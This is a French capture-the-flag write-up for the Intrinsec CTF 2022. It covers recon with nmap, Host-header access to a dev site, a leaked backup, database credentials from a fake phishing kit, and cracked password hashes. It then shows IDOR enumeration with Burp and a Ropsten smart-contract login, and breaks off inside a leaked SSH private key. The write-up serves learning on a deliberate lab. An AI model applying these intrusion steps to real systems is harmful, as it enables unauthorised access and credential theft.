Intrinsec CTF 2022 | leHack 2022 Edition
Description
Ce CTF est proposé par Intrinsec , crée par Th1b4ud et est constitué de 12 Challenges.
On évolue tout au long des objectifs dans un réseau afin de compromettre toutes les machines les unes après les autres.
Thèmes
- Web
- Pivoting
- Blockchain (SmartContract)
- Forensic
Prérequis
- Du temps
- Un vps de préférence
- Connaissance basique de CTF
*J’ai appris beaucoup de choses pendant la compétition et c’est assez facile à comprendre en faisant les challenges en parallèles. *
MISC (Intro : 2 Challenges)
Discord
- Nom : Discord
- Point : 1
- Description : Have you visited our wonderful discord server ? :) https://discord.gg/p8z4dCtAtk
Solution :
On se rend sur leur Discord. On va dans la section general. Le flag est en haut de l’écran :
Mayve this string will help you : ISEC{1l0v3D1sc0rd}
Rules
- Nom : Rules
- Point : 1
- Description :Have you read the rules?
Solution :
On se rend sur la page /rules puis on inspecte le code la page .
<!-- Good boy here your flag : ISEC{Ir34d3v3ryth1ng!} -->
MAIN OBJECTIVE (6 Challenges)
First !
- Nom : “1 First !”
- Point : 10
- Description :
Our analysts found this IP : 20.126.99.66. We are convinced that this address is part of their infrastructure. See if it is not possible to enter through there.
Solution :
La première chose à faire est de lancer un nmap sur l’ip :
root@DESKTOP-HNQJECB: /c
➜ nmap 20.126.99.66
...
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
8000/tcp open http-alt
On peut se rendre sur les 3 pages des 3 derniers ports. Le premier étant un ssh pour l’administration du CTF :

On a :
- Une page qui ressemble à une page de Microsoft office
- Un login pour une banque
- Un PhpMyAdmin
On trouve un robots.txt sur le port 80.
Flag-1 : ISEC{h0_y0u_F0und_M3!}
Bad practices
- Nom : Bad practices
- Point : 20
- Description : They don’t seem to use good practices.
Solution :
En inspectant la page sur le port 80, on se rend compte de deux choses :
- Ce texte
<!-- <meta name="dev-platform" content="dev.phishing.lan"> --> - Ce Code
<form method="GET" action="../../harvester.php" name="LoginForm" autocomplete="off">
Ce site est en réalité une fausse page !
Essayons de regarder ce qu’il se passe si on spécifie un Host en Header en lui mettant la valeur dev.phishing.lan
curl 20.126.99.66 > original.html
curl 20.126.99.66 -H 'Host:dev.phishing.lan' > original_with_header.html
diff original.html original_with_header.html
Résultat :
<!-- Dev version. Remove backup files and /pages directory before move to production. Ty -->
Super ! On apprend l’existence d’une backup !
curl 20.126.99.66/backup/backup -H 'Host:dev.phishing.lan'
Résultat :
#!/bin/bash
BACKUPTIME=`date +%b-%d-%y`
RANDOM_STRING=`head /dev/urandom | tr -dc a-f0-9 | head -c 40`
DESTINATION=backup-'$BACKUPTIME'-'$RANDOM_STRING'.tar.gz
SOURCEFOLDER=.
tar -cpzf $DESTINATION $SOURCEFOLDER
Il y a ici un problème dans le script , RANDOM_STRING et BACKUPTIME ne sont pas exécutés , elles sont entre ` .
On peut donc aller chercher la backup !:
curl -H 'Host:dev.phishing.lan' 'http://20.126.99.66/backup/backup-$BACKUPTIME-$RANDOM_STRING.tar.gz'*
Dedans on trouve :
-rwxrwxrwx 1 root root 127K Feb 10 2020 aad.login.js
-rwxrwxrwx 1 root root 211 Feb 28 2020 backup
-rwxrwxrwx 1 root root 11K Feb 10 2020 favicon_a.ico
-rwxrwxrwx 1 root root 32 Feb 28 2020 flag.txt
-rwxrwxrwx 1 root root 632 Feb 12 2020 harvester.php
-rwxrwxrwx 1 root root 7.3K Feb 12 2020 index.php
-rwxrwxrwx 1 root root 85K Feb 10 2020 jquery.1.5.1.min.js
-rwxrwxrwx 1 root root 85K Feb 10 2020 jquery.1.5.1.min.js.1
-rwxrwxrwx 1 root root 8.5K Feb 10 2020 jquery.easing.1.3.js
-rwxrwxrwx 1 root root 26K Feb 10 2020 login.ltr.css
-rwxrwxrwx 1 root root 9.4K Feb 10 2020 logon.css
drwxrwxrwx 1 root root 4.0K Jun 30 14:02 pages
On obtient un 2nd Flag :
root@DESKTOP-HNQJECB: /c
➜ cat flag.txt
Flag-2 : ISEC{B4d_d3V_pR4cT1c3}
Starting to smell good
- Nom : Starting to smell good…
- Point : 20
- Description : Can’t you get more things?
Solution :
Le contenu du fichier harvester.php est intéressant :
root@DESKTOP-HNQJECB: /c/a
➜ cat harvester.php
<?php
$dbuser = "user";
$servername = "db";
$dbpass = "x0oKWidv0cz";
$dbname = "phishing";
$redirect = "https://outlook.office365.com";
$conn = mysqli_connect($servername, $dbuser, $dbpass, $dbname);
$password = mysqli_real_escape_string($conn, $_GET['password']);
$email = mysqli_real_escape_string($conn, $_GET['email']);
Grâce à ces Creds , on peut aller se connecter sur le MySql sur le port 8000 et ainsi obtenir le flag dans la DB :)

Strange bank
- Nom : Strange bank
- Point : 50
- Description : Perfect! Their base is well filled out good work. We are sure they have more secrets.
Solution :
Depuis le Mysql , on peut récupérer 3 utilisateurs dans la base de données : on peut décoder les mots de passe avec CrackStation.
1 wtivers 57024125b8d8c3f6d69f99d7b42e63a71b0bb3f8 : 'phishing' (first test account)
2 operator1 ffcbd03577964f021cc34f50fabb7b16094a4051 : 'operator1234' (operator1 old account)
3 jbura 9bc34549d565d9505b287de0cd20ac77be1d3f2c : 'test1234' (second test account)
On se connecte Ainsi sur le login du port 3000 avec ces Creds :

On peut voir ici que c’est un chall de Crypto .
On a :
- Le code d’un SmartContract
- Un bouton pour télécharger le code
- Un bouton pour Déployer le SmartContract
On peut inspecter les requêtes avec BurpSuite
Pour télécharger le contrat, on a :
GET /contract/1 HTTP/1.1
Host: 20.126.99.66:3000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://20.126.99.66:3000/refund
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Il y a une faille de type IDOR sur cette page. En effet, on peut modifier l’indice, le 1 de l’url pour obtenir un autre objet.
On peut donc énumérer les différents contrats grâce à l’intruder de Burpsuite.

On obtient ainsi le code de 5 nouveaux contrats !
Le numéro 13 est intéressant:
pragma solidity >=0.4.22 <0.6.0;
contract Refund {
bool public admin = false;
uint256 public funds;
bytes32 private hash = 0x47a89f5ed7e6445e71adde201113005941232bcadade8ce112f6ef671038be04;
constructor() public payable {
funds = funds + msg.value;
}
function() external payable {
funds = funds + msg.value;
}
function transfer() external {
msg.sender.transfer(funds);
funds = 0;
}
function login(string memory _password) public{
if((keccak256(abi.encodePacked(_password)) == hash)){
admin = true;
}
}
}
Il semblerait que le contrat ait une fonction login qui requiert un mot de passe.
Le mot de passe fournit en paramètre de la fonction de connexion et le sha3 de celui-ci est comparé au hash codé en dur plus haut.
Ce hash correspond à une adresse privée de la Blockchain ethereum
comme décrit à la page /help . On peut l’ajouter à Metamask !

On retrouve donc l’adresse publique du compte : 0xf5A82264Ecec7F65DB259548717d9BFF6a148D92
Enfin grâce à etherscan , on trouve les transactions ! ici
On remarque que la dernière transaction concerne la fonction login évoquée plus haut.

En cliquant sur View Input As UTF-8 , on obtient le mot de passe passé en paramètre : harvester23
Toujours dans notre exploration, on trouve dans le code source de la page :
$(document).on('click', '.check', function (event) {
$.ajax({
type: 'POST',
url: '/check',
data: {
contractAddress: $(`#instanceAddress`).text()
},
success: function (response) {
$(`#levelKey`).show();
$(`#levelKey`).text(`${response.responseKey}`);
},
error: function (response) {
$(`#levelKey`).show();
$(`#levelKey`).text(`There was an error, please try again...`);
}
});
});
Voici donc le scénario qu’on peut imaginer pour valider le challenge :
- Déployer le contrat
- Appeler la fonction
logindu contrat avec le mot de passeharvester23 - Appelé l’endpoint
checkpour obtenir${response.responseKey}
Déployer le contrat
En bas de la page de la bank, on peut se connecter.
En réalité, aucun mot de passe n’est comparé. C’est un faux login.
On accède à une option Deploy refund contract
Avec BurpSuite on récupère la requête et de la même manière que pour le téléchargement : il existe une vulnérabilité IDOR qui permet de déployer le contrat 13 au lieu du contrat N°1
 Nous avons maintenant l’adresse du contrat : 0x626BB1a4d1630291F1075d4AbD8b0075be306934
Nous avons maintenant l’adresse du contrat : 0x626BB1a4d1630291F1075d4AbD8b0075be306934
Appeler le contrat
On va utiliser RopStenCTF , un outil de Wlayzz qui permet d’interagir avec ce genre de contrat !
D’abord, on va récupérer une clé api sur https://infura.io/ pour interagir avec la Blockchain Ropsten Ethereum .
On setup notre Wallet au tool :
root@DESKTOP-HNQJECB: /c/RopstenCtf git:(master) ✗
➜ ./RopstenCtf.py wallet --provider-key f4ea35f577f14494b67fXXXXXXXXXXXX --generate
___ _ ___ _ __
| _ \___ _ __ __| |_ ___ _ _ / __| |_ / _|
| / _ | '_ (_-| _/ -_| ' | (__| _| _|
|_|_\___| .__/__/\__\___|_||_\___|\__|_| by @Wlayzz
|_|
[INFO] Provider key saved in .env file
[+] Connected to ropsten network
[INFO] Your secret key is 0x13af12d9f7c211e29caac1b7bec12f0c874fXXXXXXXXXXXXXXXXXXXXX (keep this secret)
[INFO] Your public adress is 0xF184008adeB767e0E869ffXXXXXXXXXXXXXXXXXXXXX
[INFO] These informations are stored in .env file and will be used for smart contract interactions
[INFO] You can claim $rETH unsing this faucet: https://faucet.egorfine.com/
On Compile le SmartContract pour avoir le .abi et pouvoir ainsi appeler le contrat:
root@DESKTOP-HNQJECB: /c/RopstenCtf git:(master) ✗
➜ ./RopstenCtf.py contract --compile -f Refund.sol
___ _ ___ _ __
| _ \___ _ __ __| |_ ___ _ _ / __| |_ / _|
| / _ | '_ (_-| _/ -_| ' | (__| _| _|
|_|_\___| .__/__/\__\___|_||_\___|\__|_| by @Wlayzz
|_|
[+] Connected to ropsten network
Compiler run successful. Artifact(s) can be found in directory Refund.
[+] abi and bin files generated on directory:
[*] ./Refund/Refund.abi
[*] ./Refund/Refund.bin
On récupère les infos sur le SmartContrat de la blockchain ropsten :
root@DESKTOP-HNQJECB: /c/RopstenCtf git:(master) ✗
➜ ./RopstenCtf.py contract --address 0x626BB1a4d1630291F1075d4AbD8b0075be306934 --info --abi ./Refund/Refund.abi
___ _ ___ _ __
| _ \___ _ __ __| |_ ___ _ _ / __| |_ / _|
| / _ | '_ (_-| _/ -_| ' | (__| _| _|
|_|_\___| .__/__/\__\___|_||_\___|\__|_| by @Wlayzz
|_|
[+] Connected to ropsten network
[INFO] Inspect contract at https://ropsten.etherscan.io/address/0x626BB1a4d1630291F1075d4AbD8b0075be306934
[+] List of functions:
[*] admin()
[*] funds()
[*] login(_password:string)
[*] transfer()
On envoie la transaction à l’adresse 0x626BB1a4d1630291F1075d4AbD8b0075be306934 en appelant la fonction login avec le mot de passe en paramètre harvester23
root@DESKTOP-HNQJECB: /c/RopstenCtf git:(master) ✗
➜ ./RopstenCtf.py contract --address 0x626BB1a4d1630291F1075d4AbD8b0075be306934 --call --abi ./Refund/Refund.abi -fc login -p harvester23
___ _ ___ _ __
| _ \___ _ __ __| |_ ___ _ _ / __| |_ / _|
| / _ | '_ (_-| _/ -_| ' | (__| _| _|
|_|_\___| .__/__/\__\___|_||_\___|\__|_| by @Wlayzz
|_|
[+] Connected to ropsten network
[INFO] Inspect contract at https://ropsten.etherscan.io/address/0x626BB1a4d1630291F1075d4AbD8b0075be306934
[INFO] Inspect transaction here: https://ropsten.etherscan.io/tx/0xfc6cb2e3b27386f453ce1da32bebb3f213a367792d480903a7e4beedccab7438
[INFO] Transaction done
[+] Reponse login(harvester23):
[*] Transaction status: success
On regarde si admin est bien à true
root@DESKTOP-HNQJECB: /c/RopstenCtf git:(master) ✗
➜ ./RopstenCtf.py contract --address 0x626BB1a4d1630291F1075d4AbD8b0075be306934 --view --abi ./Refund/Refund.abi -fc admin
___ _ ___ _ __
| _ \___ _ __ __| |_ ___ _ _ / __| |_ / _|
| / _ | '_ (_-| _/ -_| ' | (__| _| _|
|_|_\___| .__/__/\__\___|_||_\___|\__|_| by @Wlayzz
|_|
[+] Connected to ropsten network
[INFO] Inspect contract at https://ropsten.etherscan.io/address/0x626BB1a4d1630291F1075d4AbD8b0075be306934
[INFO] Calling function done
[+] Reponse admin(): True
Récupérer la clé sur /check
D’après le code JavaScript :
$(document).on('click', '.check', function (event) {
$.ajax({
type: 'POST',
url: '/check',
data: {
contractAddress: $(`#instanceAddress`).text()
},
success: function (response) {
$(`#levelKey`).show();
$(`#levelKey`).text(`${response.responseKey}`);
},
error: function (response) {
$(`#levelKey`).show();
$(`#levelKey`).text(`There was an error, please try again...`);
}
});
});
Il faut faire une requête POST avec en data instanceAddress et l’adresse du Contract
Avec burp , on obtient le résultat suivant :

{"responseKey":"\nWelcome back Admin. Reminder of harvest creds :<br>\n- Username : harvester<br>\n- Key :<br>\n-----BEGIN OPENSSH PRIVATE KEY-----\nb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn\nNhAAAAAwEAAQAAAQEA2ZF5CXjpJEXz3SNr7Ol7BvL3F5fiQgtqsc46nOY8ZQ0IZxmcIo2G\nRJIIYn1fEC/IU0qcgyWtzE+GYrusKdxL8oJ6A8d8zYkqkoZKkwn4QCRHAU9WS0NJfxpM4M\nsp4DEkAMmuFnoVNftQ3r7NZnBlYg9Jf6djiTp1GAfnSAxTzNEWZBhoiGI9/q7sL0AW49V7\nw5183/Rj/sM4kGmr469DStZJFWSPGKObvY1YS3IXV9j16+QN+usrVQVBZQWFz+NR98puwK\n7GppFxf23np8Nb0OoneWoGGCNhbV5VLq84vSIjkO+t5M556+WiRJMe6sZuCQQ09hTlf6jA\nn5Rp29oasQAAA9AEQyW/BEMlvwAAAAdzc2gtcnNhAAABAQDZkXkJeOkkRfPdI2vs6XsG8v\ncXl+JCC2qxzjqc5jxlDQhnGZwijYZEkghifV8QL8hTSpyDJa3MT4Ziu6wp3EvygnoDx3zN\niSqShkqTCfhAJEcBT1ZLQ0l/GkzgyyngMSQAya4WehU1+1Devs1mcGViD0l/p2OJOnUYB+\ndID